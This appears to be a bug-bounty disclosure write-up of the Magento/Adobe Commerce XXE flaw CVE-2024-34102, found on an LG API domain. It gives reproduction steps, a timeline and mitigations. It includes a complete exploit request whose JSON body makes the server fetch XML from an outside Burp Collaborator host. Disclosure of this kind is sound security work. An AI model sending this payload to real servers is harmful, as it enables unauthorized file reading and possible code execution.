Bug Summary
- Bug Name: XXE
- Bug Priority: CRITICAL
- Domain: https://api-mp.us.lg.com
CVE Description
Adobe Commerce & Magento versions 2.4.7, 2.4.6-p5, 2.4.5-p7, 2.4.4-p8, and earlier are vulnerable to CVE-2024-34102 – an Improper Restriction of XML External Entity Reference (XXE) vulnerability. This issue exists in the /rest/V1/guest-carts/1/estimate-shipping-methods endpoint.
Successful exploitation of this vulnerability could allow remote attackers to perform Remote Code Execution (RCE) by injecting external entities in XML payloads.
Impact
- XXE: Can be used to access local files or initiate outbound connections.
- RCE: In specific conditions, arbitrary code may be executed on the server.
Steps to Reproduce
- Identify if the target uses Adobe Commerce or Magento with a vulnerable version.
- Craft a POST request to the following endpoint:

/rest/V1/guest-carts/1/estimate-shipping-methods - Inject a payload referencing an external XML entity as shown below.
- Observe for DNS callbacks or system behavior indicating XML parsing.
POST /rest/V1/guest-carts/1/estimate-shipping-methods HTTP/1.1
Host: api-mp.us.lg.com
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
Content-Length: 198
Content-Type: application/json
Accept-Encoding: gzip, deflate
{
"address": {
"totalsCollector": {
"collectorList": {
"totalCollector": {
"sourceData": {
"data": "http://g4ltbf5ctfavus8ofpe3r3n0argh46.burpcollaborator.net/xx1e.xml",
"dataIsURL": true,
"options": 12345678
}
}
}
}
}
}
PoC Link
https://api-mp.us.lg.com:443/rest/V1/guest-carts/1/estimate-shipping-methods
PoC Image
PoC Video
Timeline
- Reported: September 3, 2024
- Patched & Retested: October 10, 2024
- Appreciation Received: October 11, 2024
Mitigation
- Update to Latest Version: Apply the latest security patches provided by Adobe.
- Disable External Entity Parsing: Configure XML parsers to disallow external entities.
- Input Validation: Sanitize and validate all incoming XML and JSON inputs.
- Monitor for Outbound Connections: Detect and alert on suspicious external requests made by the server.
Appreciation Letter

Thanks for reading! If you found this useful, feel free to share it with your fellow hunters. Happy hacking!




